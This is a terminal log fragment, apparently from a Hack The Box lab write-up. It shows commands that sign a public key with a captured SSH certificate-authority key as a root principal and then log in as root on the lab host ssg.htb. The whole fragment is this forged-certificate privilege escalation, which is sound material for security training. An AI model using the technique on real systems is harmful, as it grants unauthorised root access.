|            o o+o|
|     .. .  o ooo |
|.   o. + .  ++oo.|
|.. . .* + .o..E.+|
|. o. +.*S  ... . |
| +  o oo      .  |
|o o ... .        |
|.+ ..= ...       |
|. . ooB=.        |
+----[SHA256]-----+
$ chmod 600 ca-it
$ ssh-keygen -s ca-it -I root -V -1w:forever -n root_user id_rsa.pub
$ ssh -o CertificateFile=id_rsa-cert.pub -i id_rsa -p 2222 root@ssg.htb
root@ssg:~# id
uid=0(root) gid=0(root) groups=0(root)